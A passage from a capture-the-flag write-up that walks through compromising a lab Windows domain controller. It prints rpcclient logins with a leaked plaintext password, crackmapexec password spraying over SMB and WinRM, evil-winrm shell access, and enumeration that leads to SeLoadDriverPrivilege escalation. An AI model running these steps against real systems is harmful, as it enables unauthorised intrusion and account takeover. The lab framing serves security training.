




Before attempting to connect to a shared resource with smbclient, I’m going to take advantage of the fact that I’m connected to rpcclient via the RPC protocol and search for commands related to printers (since there were some shared ones). After the first enumeration commands, I get a password, so now, thanks to rpcclient, I can resume the brute force attack with crackmapexec since I have the real list of AD accounts as well as a credential. I succeed in the attack to find a valid match, but I also confirm that I can connect through WinRM, after correcting a problem in my command, since the first time it omitted the use of quotation marks and generated an error. With the evil-winrm tool, I manage to access the system, perform my first enumeration commands, access the content of the first flag, and also find a special privilege that I had rarely encountered before (SeLoadDriverPrivilege).
rpcclient -U 'bhult%sUp3rComp13xp@sw00rds' 10.10.10.193
  help
  enumdata
  enumjobs
  enumprinters
  quit

echo 'user:[Admi...b3]' | awk '{print $2}' FS=':' | awk '{print $1}' | tr -d '[]' >> Users.txt
cat Users.txt | sort -u | sponge Users.txt

crackmapexec smb 10.10.10.193 -u Users.txt -p Credentials.txt
crackmapexec winrm 10.10.10.193 -u svc-print -p $...1
crackmapexec winrm 10.10.10.193 -u svc-print -p '$...1'

evil-winrm -i 10.10.10.193 -u svc-print -p '$...1'

whoami
hostname
ipconfig
whoami /priv
# SeLoadDriverPrivilege         Load and unload device drivers Enabled





With some basic system enumeration commands, I confirm that I belong to the Print Operators group, and by leaking metadata from this group, I learn that I have the privilege to manage shared printers in AD. With a little research using a search engine, I find that it is possible to Escalate privileges by abusing the SeLoadDriverPrivilege privilege, but there is the inconvenience that the repository I found needs to be compiled to obtain the malicious executable.
SeLoadDriverPrivilege and Access Tokens: “Load and unload device drivers” policy is accessible from the local group policy editor (gpedit.msc). Given its implications, the default values of this policy include only the group of “administrators” and “print operators“. The assignment of this policy allows the activation of “SeLoadDriverPrivilege” in the user access tokens, and consequently allowing the loading of device controllers.
The print operators group may seem quite innocuous to the naked eye, however it has the ability to load device drivers in domain controllers as well as manage printer-type objects in the active directory. Additionally, this group has the capabilities to authenticate itself in a domain controller, so it is of special interest to verify the membership of users in this group.
whoami /all

net user
net user svc-print
net localgroup "Print Operators"




